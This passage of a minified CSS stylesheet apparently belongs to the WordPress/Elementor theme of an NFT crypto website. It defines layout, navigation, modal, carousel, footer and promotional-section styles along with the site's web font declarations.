video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 